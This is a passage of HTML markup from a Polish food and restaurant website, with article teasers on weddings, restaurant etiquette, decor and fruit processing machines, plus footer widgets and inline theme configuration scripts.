                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-14T10:11:16+00:00" >14 grudnia 2023</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Na wielu weselach w Polsce, w tym również w Warszawie, coraz częściej goście spotykają się z niezwykłą tradycją serwowania posiłków w ramach wiejskiego stołu. To nie tylko kulinarna uczta, ale także powrót do korzeni...                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" class="td-image-wrap" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji-324x235.jpg"   alt="zasady przy skladaniu zamowienia w restauracji" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?">Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-27T10:07:14+00:00" >27 listopada 2023</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Kiedy decydujemy się na wizytę w restauracji, oczekujemy smakowitych doznań kulinarnych i przyjemnego wieczoru. Jednak, aby osiągnąć to wyjątkowe doświadczenie, warto poznać pewne zasady przy zamawianiu jedzenia. Wybór odpowiednich potraw, rozważność w zamówieniach oraz...                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" class="td-image-wrap" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-324x235.jpg"   alt="elementy wystroju w dobrej restauracji" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?">Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T14:48:11+00:00" >30 października 2023</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    W obecnej rzeczywistości, jednym z kluczowych czynników, wpływających na odbiór danego lokalu, jest jego wystrój. Wystrój restauracji odgrywa istotną rolę nie tylko w kwestiach estetycznych, ale także wpływa na atmosferę, komfort gości oraz ich...                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" class="td-image-wrap" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow-324x235.jpg"   alt="przetworstwo owocow" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?">Jakie maszyny są przeznaczone do przetwórstwa owoców?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T14:35:31+00:00" >11 października 2023</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Przemysł przetwórczy owoców to sektor, który opiera się na wykorzystaniu nowoczesnych technologii, aby przekształcić surowe owoce w gotowe do spożycia produkty. Proces ten obejmuje różnorodne etapy, takie jak mycie, sortowanie, krojenie, suszenie czy pasteryzowanie....                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_58_696c7c183a55d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_58_696c7c183a55d" ><script>var block_td_uid_58_696c7c183a55d = new tdBlock();
block_td_uid_58_696c7c183a55d.id = "td_uid_58_696c7c183a55d";
block_td_uid_58_696c7c183a55d.atts = '{"custom_title":"REDAKCJA","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_58_696c7c183a55d_rand","tdc_css_class":"td_uid_58_696c7c183a55d_rand","tdc_css_class_style":"td_uid_58_696c7c183a55d_rand_style"}';
block_td_uid_58_696c7c183a55d.td_column_number = "1";
block_td_uid_58_696c7c183a55d.block_type = "td_block_7";
block_td_uid_58_696c7c183a55d.post_count = "3";
block_td_uid_58_696c7c183a55d.found_posts = "469";
block_td_uid_58_696c7c183a55d.header_color = "";
block_td_uid_58_696c7c183a55d.ajax_pagination_infinite_stop = "";
block_td_uid_58_696c7c183a55d.max_num_pages = "157";
tdBlocksArray.push(block_td_uid_58_696c7c183a55d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_58_696c7c183a55d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="parzenie kawy" title="Jaki jest idealny sposób parzenia kawy?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T09:54:01+00:00" >14 listopada 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="bar restauracja" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T12:39:50+00:00" >8 października 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="wloskie sery" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T14:40:21+00:00" >1 października 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_59_696c7c183ad15_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_59_696c7c183ad15" ><script>var block_td_uid_59_696c7c183ad15 = new tdBlock();
block_td_uid_59_696c7c183ad15.id = "td_uid_59_696c7c183ad15";
block_td_uid_59_696c7c183ad15.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_59_696c7c183ad15_rand","tdc_css_class":"td_uid_59_696c7c183ad15_rand","tdc_css_class_style":"td_uid_59_696c7c183ad15_rand_style"}';
block_td_uid_59_696c7c183ad15.td_column_number = "1";
block_td_uid_59_696c7c183ad15.block_type = "td_block_7";
block_td_uid_59_696c7c183ad15.post_count = "3";
block_td_uid_59_696c7c183ad15.found_posts = "469";
block_td_uid_59_696c7c183ad15.header_color = "";
block_td_uid_59_696c7c183ad15.ajax_pagination_infinite_stop = "";
block_td_uid_59_696c7c183ad15.max_num_pages = "157";
tdBlocksArray.push(block_td_uid_59_696c7c183ad15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_59_696c7c183ad15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/lampa-uv-c-skuteczny-sposob-na-pozbycie-sie-plesni-z-domu/" rel="bookmark" class="td-image-wrap" title="Lampa UV-C – skuteczny sposób na pozbycie się pleśni z domu"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/kitchen-5139610_1280-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/kitchen-5139610_1280-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2020/07/kitchen-5139610_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Lampa UV-C" title="Lampa UV-C – skuteczny sposób na pozbycie się pleśni z domu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/lampa-uv-c-skuteczny-sposob-na-pozbycie-sie-plesni-z-domu/" rel="bookmark" title="Lampa UV-C – skuteczny sposób na pozbycie się pleśni z domu">Lampa UV-C – skuteczny sposób na pozbycie się pleśni z domu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-16T11:55:57+00:00" >16 lipca 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" class="td-image-wrap" title="Restauracja Wilczy Głód w Warszawie"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Restauracja Wilczy Głód w Warszawie" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" title="Restauracja Wilczy Głód w Warszawie">Restauracja Wilczy Głód w Warszawie</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-06T13:50:31+00:00" >6 stycznia 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" class="td-image-wrap" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Przepis na leczo" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!">PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T15:28:03+00:00" >21 października 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_60_696c7c183bac5_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_60_696c7c183bac5" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://foodzone.pl/jedzenie-i-gotowanie/"><span class="td-cat-name">Jedzenie i gotowanie</span><span class="td-cat-no">86</span></a></li><li><a href="https://foodzone.pl/porady/"><span class="td-cat-name">Porady</span><span class="td-cat-no">81</span></a></li><li><a href="https://foodzone.pl/restauracje/"><span class="td-cat-name">Restauracje</span><span class="td-cat-no">61</span></a></li><li><a href="https://foodzone.pl/przepisy/"><span class="td-cat-name">Przepisy</span><span class="td-cat-no">55</span></a></li><li><a href="https://foodzone.pl/zdrowie/"><span class="td-cat-name">Zdrowie</span><span class="td-cat-no">54</span></a></li><li><a href="https://foodzone.pl/napoje/"><span class="td-cat-name">Napoje</span><span class="td-cat-no">52</span></a></li><li><a href="https://foodzone.pl/alkohole/"><span class="td-cat-name">Alkohole</span><span class="td-cat-no">51</span></a></li><li><a href="https://foodzone.pl/aktualnosci/"><span class="td-cat-name">Aktualności</span><span class="td-cat-no">41</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://foodzone.pl/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-glowne-container"><ul id="menu-menu-glowne-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-69"><a href="https://foodzone.pl/aktualnosci/">Aktualności</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_61_696c7c183c183_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_61_696c7c183c183" ><script>var block_td_uid_61_696c7c183c183 = new tdBlock();
block_td_uid_61_696c7c183c183.id = "td_uid_61_696c7c183c183";
block_td_uid_61_696c7c183c183.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_61_696c7c183c183_rand","tdc_css_class":"td_uid_61_696c7c183c183_rand","tdc_css_class_style":"td_uid_61_696c7c183c183_rand_style"}';
block_td_uid_61_696c7c183c183.td_column_number = "3";
block_td_uid_61_696c7c183c183.block_type = "td_block_mega_menu";
block_td_uid_61_696c7c183c183.post_count = "5";
block_td_uid_61_696c7c183c183.found_posts = "41";
block_td_uid_61_696c7c183c183.header_color = "";
block_td_uid_61_696c7c183c183.ajax_pagination_infinite_stop = "";
block_td_uid_61_696c7c183c183.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_61_696c7c183c183);
</script><div id=td_uid_61_696c7c183c183 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" class="td-image-wrap" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="przetworstwo owocow" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?">Jakie maszyny są przeznaczone do przetwórstwa owoców?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" class="td-image-wrap" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="pojemniki na pokarm dla niemowlakow" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?">Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować miód w sklepie internetowym?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="zakup miodu online" title="Dlaczego warto kupować miód w sklepie internetowym?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" title="Dlaczego warto kupować miód w sklepie internetowym?">Dlaczego warto kupować miód w sklepie internetowym?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
